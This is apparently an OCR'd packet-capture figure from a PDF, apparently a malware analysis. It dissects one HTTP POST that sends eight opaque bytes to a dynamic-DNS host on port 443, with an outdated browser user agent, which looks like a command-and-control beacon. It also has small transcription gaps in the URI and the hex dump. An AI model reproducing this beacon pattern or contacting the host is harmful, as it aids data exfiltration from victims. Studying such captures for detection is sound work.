 Hypertext Transfer Protocol
[Expert Info (Warning/Security): Unencrypted HTTP protocol detected over encrypted p
POST /ks8d192.168. akspbu.txt HTTP/1.1\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322\r\n
Host: kted56erhg.dynssl.com:443\r\n
Content-Length: 8\r\n
Connection: Keep-Alive\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://kted56erhg.dynssl.com:443/ks8d192.168. akspbu.txt]
[HTTP request 1/1]
[Response in frame: 27]
File Data: 8 bytes
Data (8 bytes)
Data: 81b2a8977ea31b91
[Length: 8]
0010 01 17 00 4d 40 00 80 06 74 81 c0 a8 b4 82 74 c1 ...M@... t.....t.
0020 9b 26 c0 05 01 bb 4f 11 c2 1c d7 7f a4 96 50 18 .&....O. ......P.
0030 40 29 3c 74 00 00 50 4f 53 54 20 2f 6b 73 38 64 @)<t..PO ST /ks8d
0040 31 39 32 2e 31 36 38 2e 61 192.168. a
0050 6b 73 70 62 75 2e 74 78 74 20 48 54 54 50 2f 31 kspbu.tx t HTTP/1
0060 2e 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 .1..User -Agent:
0070 4d 6f 7a 69 6c 6c 61 2f 34 2e 30 20 28 63 6f 6d Mozilla/ 4.0 (com
0080 70 61 74 69 62 6c 65 3b 20 4d 53 49 45 20 36 2e patible; MSIE 6.
0090 30 3b 20 57 69 6e 64 6f 77 73 20 4e 54 20 35 2e 0; Windo ws NT 5.
00a0 30 3b 20 2e 4e 45 54 20 43 4c 52 20 31 2e 31 2e 0; .NET CLR 1.1.
00b0 34 33 32 32 0d 0a 48 6f 73 74 3a 20 6b 74 65 64 4322..Ho st: kted
00c0 35 36 65 72 68 67 2e 64 79 6e 73 73 6c 2e 63 6f 56erhg.d ynssl.co
00d0 6d 3a 34 34 33 0d 0a 43 6f 6e 74 65 6e 74 2d 4c m:443..C ontent-L
00e0 65 6e 67 74 68 3a 20 38 0d 0a 43 6f 6e 6e 65 63 ength: 8 ..Connec
00f0 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 76 65 tion: Ke ep-Alive
0100 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a ..Cache- Control:
0110 20 6e 6f 2d 63 61 63 68 65 0d 0a 0d 0a 81 b2 a8 no-cach e.......
0120 97 7e a3 1b 91 .~...